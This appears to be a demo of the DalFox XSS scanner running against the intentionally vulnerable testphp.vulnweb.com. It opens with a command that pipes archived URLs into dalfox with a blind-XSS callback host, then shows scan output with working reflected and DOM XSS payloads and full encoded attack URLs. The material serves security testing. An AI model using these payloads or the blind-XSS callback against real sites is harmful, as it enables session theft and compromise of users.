 HAHWUL
echo "vulnweb.com" | waybackurls | grep "=" | dalfox pipe -b https://hahwul.xss.ht
DALFOX
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
[*] Loaded 384 target urls
[*] Target URL: http://testphp.vulnweb.com/artists.php?artist=1'
[*] Start static analysis.. 🔍
[*] Start parameter analysis.. 🔍
[I] Content-Type is text/html
[*] Generate XSS payload and optimization.Optimization.. 🛠
[*] Added your blind XSS (https://hahwul.xss.ht)
[*] Start XSS Scanning.. with 25 queries 🗡
[*] Finish :D
[*] Target URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg
[*] Start static analysis.. 🔍
[*] Start parameter analysis.. 🔍
[I] Content-Type is image/jpeg
[I] Reflected file param => inHTML[2]   {  .  "  )  [  '  =  (  }  :  `  $  |  <  ,  >  -  ]
2 line:  ess ./pictures/1.jpgDalFox in /hj/var/www/showimage.php on line 7
4 line:  pen(./pictures/1.jpgDalFox): failed to open stream: No such file or directo
[*] Generate XSS payload and optimization.Optimization.. 🛠
[*] Added your blind XSS (https://hahwul.xss.ht)
[*] Start XSS Scanning.. with 91 queries 🗡
[W] Reflected Payload in HTML: file=<xmp><p title="</xmp><svg/onload=alert(45)>
2 line:  ess ./pictures/1.jpg<xmp><p title="</xmp><svg/onload=alert(45)> in /hj/var/www/s
4 line:  pen(./pictures/1.jpg<xmp><p title="</xmp><svg/onload=alert(45)>): failed to open
+> http://testphp.vulnweb.com/showimage.php?file=.%2Fpictures%2F1.jpg%3Cxmp%3E%3Cp+title%3D%22%3C%2Fxmp%3E%3Csvg%2Fonload%3Dalert%2845%29%3E
[W] Reflected Payload in HTML: file='><sVg/onload=alert(45) id=dalfox>
2 line:  ess ./pictures/1.jpg'><sVg/onload=alert(45) id=dalfox> in /hj/var/www/showimage.
4 line:  pen(./pictures/1.jpg'><sVg/onload=alert(45) id=dalfox>): failed to open stream:
+> http://testphp.vulnweb.com/showimage.php?file=.%2Fpictures%2F1.jpg%27%3E%3CsVg%2Fonload%3Dalert%2845%29+id%3Ddalfox%3E
[V] Triggered XSS Payload (found DOM Object): file="><iFrAme/src=jaVascRipt:alert(45) class=dalfox></iFramE>
2 line:  ess ./pictures/1.jpg"><iFrAme/src=jaVascRipt:alert(45) class=dalfox></iFramE> in
4 line:  pen(./pictures/1.jpg"><iFrAme/src=jaVascRipt:alert(45) class=dalfox></iFramE>):
+> http://testphp.vulnweb.com/showimage.php?file=.%2Fpictures%2F1.jpg%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%2845%29+class%3Ddalfox%3E%3C%2FiFramE%3E
[*] Finish :D
[*] Target URL: http://testphp.vulnweb.com/showimage.php?file=./pictures/2.jpg
[*] Start parameter analysis.. 🔍
[*] Start static analysis.. 🔍
[I] Content-Type is image/jpeg
[I] Reflected file param => inHTML[2]   ]  '  .  |  `  [  ,  -  )  }  <  =  (  {  >  "  :  $
2 line:  ess ./pictures/2.jpgDalFox in /hj/var/www/showimage.php on line 7
4 line:  pen(./pictures/2.jpgDalFox): failed to open stream: No such file or directo